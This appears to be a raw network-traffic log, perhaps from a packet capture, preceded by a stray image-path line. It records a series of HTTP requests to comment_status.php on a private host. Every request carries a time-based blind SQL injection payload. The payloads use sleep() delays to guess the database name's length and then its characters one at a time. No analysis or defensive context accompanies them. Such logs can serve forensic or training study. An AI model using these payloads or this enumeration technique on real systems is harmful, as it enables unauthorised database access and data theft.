 5758 192.168.58.145:8888 text/html 75 bytes comment_status.php?stat=0&id=3%20or%20if(length(database())=3,sleep(3),1)
5767 192.168.58.145:8888 text/html 75 bytes comment_status.php?stat=0&id=3%20or%20if(length(database())=4,sleep(3),1)
5776 192.168.58.145:8888 text/html 75 bytes comment_status.php?stat=0&id=3%20or%20if(length(database())=5,sleep(3),1)
5785 192.168.58.145:8888 text/html 75 bytes comment_status.php?stat=0&id=3%20or%20if(length(database())=6,sleep(3),1)
5803 192.168.58.145:8888 text/html 75 bytes comment_status.php?stat=0&id=3%20or%20if(length(database())=7,sleep(3),1)
5811 192.168.58.145:8888 text/html 75 bytes comment_status.php?stat=0&id=3%20or%20if(mid(database(),1,1)%20like%20'a',sleep(3),1)
5818 192.168.58.145:8888 text/html 75 bytes comment_status.php?stat=0&id=3%20or%20if(mid(database(),1,1)%20like%20'b',sleep(3),1)
5827 192.168.58.145:8888 text/html 75 bytes comment_status.php?stat=0&id=3%20or%20if(mid(database(),1,1)%20like%20'c',sleep(3),1)
5836 192.168.58.145:8888 text/html 75 bytes comment_status.php?stat=0&id=3%20or%20if(mid(database(),1,1)%20like%20'd',sleep(3),1)
5845 192.168.58.145:8888 text/html 75 bytes comment_status.php?stat=0&id=3%20or%20if(mid(database(),1,1)%20like%20'e',sleep(3),1)
5864 192.168.58.145:8888 text/html 75 bytes comment_status.php?stat=0&id=3%20or%20if(mid(database(),1,1)%20like%20'f',sleep(3),1)
5872 192.168.58.145:8888 text/html 75 bytes comment_status.php?stat=0&id=3%20or%20if(mid(database(),2,1)%20like%20'g',sleep(3),1)
5882 192.168.58.145:8888 text/html 75 bytes comment_status.php?stat=0&id=3%20or%20if(mid(database(),2,1)%20like%20'h',sleep(3),1)
5903 192.168.58.145:8888 text/html 75 bytes comment_status.php?stat=0&id=3%20or%20if(mid(database(),2,1)%20like%20'i',sleep(3),1)
5911 192.168.58.145:8888 text/html 75 bytes comment_status.php?stat=0&id=3%20or%20if(mid(database(),3,1)%20like%20'j',sleep(3),1)
5920 192.168.58.145:8888 text/html 75 bytes comment_status.php?stat=0&id=3%20or%20if(mid(database(),3,1)%20like%20'k',sleep(3),1)
5929 192.168.58.145:8888 text/html 75 bytes comment_status.php?stat=0&id=3%20or%20if(mid(database(),3,1)%20like%20'l',sleep(3),1)
5938 192.168.58.145:8888 text/html 75 bytes comment_status.php?stat=0&id=3%20or%20if(mid(database(),3,1)%20like%20'm',sleep(3),1)
5947 192.168.58.145:8888 text/html 75 bytes comment_status.php?stat=0&id=3%20or%20if(mid(database(),3,1)%20like%20'n',sleep(3),1)
5956 192.168.58.145:8888 text/html 75 bytes comment_status.php?stat=0&id=3%20or%20if(mid(database(),3,1)%20like%20'o',sleep(3),1)
5965 192.168.58.145:8888 text/html 75 bytes comment_status.php?stat=0&id=3%20or%20if(mid(database(),3,1)%20like%20'p',sleep(3),1)
5974 192.168.58.145:8888 text/html 75 bytes comment_status.php?stat=0&id=3%20or%20if(mid(database(),3,1)%20like%20'q',sleep(3),1)
5983 192.168.58.145:8888 text/html 75 bytes comment_status.php?stat=0&id=3%20or%20if(mid(database(),3,1)%20like%20'r',sleep(3),1)